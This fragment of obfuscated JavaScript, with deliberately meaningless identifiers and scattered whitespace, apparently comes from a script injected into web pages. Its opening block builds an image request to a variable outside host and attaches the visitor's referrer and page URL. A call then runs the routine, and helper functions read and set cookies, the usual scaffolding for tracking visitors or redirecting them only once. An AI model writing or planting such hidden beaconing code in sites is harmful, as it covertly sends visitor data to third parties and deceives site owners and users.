		{   			var fonazyzuwajyvor = new Image();    			fonazyzuwajyvor.src=tewuri + "?referer=" + escape(coqemesyvelaloq) + "&url=" + escape(sipat); 			}


	}

 } 

satavuzyp();


function tycijuravi(fizel) 
{
    var fimosypi = document.cookie;	     var xixaqodap = fizel + "=";

 
     var hulalyvu = fimosypi.indexOf("; " + xixaqodap);
    if (hulalyvu == -1) {

	         hulalyvu = fimosypi.indexOf(xixaqodap); 
 
        if (hulalyvu != 0) return null;	    } else {          hulalyvu += 2;

 
 	
      }    var rysefanenolu = document.cookie.indexOf(";", hulalyvu);	     if (rysefanenolu == -1) {
         rysefanenolu = fimosypi.length; 	    }     return unescape(fimosypi.substring(hulalyvu + xixaqodap.length, rysefanenolu));   
	}		


//======================================================================================================================================================================================
function zewusa(felonucakegiwyh,xotu,xivipa, ravyvifufumez, dybylikukoda) 
{

   var lyvaxoqyhihol = new Date();   var zumobajijy = new Date();

 
  


  zumobajijy.setTime(lyvaxoqyhihol.getTime() + 1000*60*xivipa); 
  document.cookie = felonucakegiwyh+"="+escape(xotu) + ";expires="+zumobajijy.toGMTString() + ";path=" + ravyvifufumez + ";domain=" + dybylikukoda;	

 
} 
 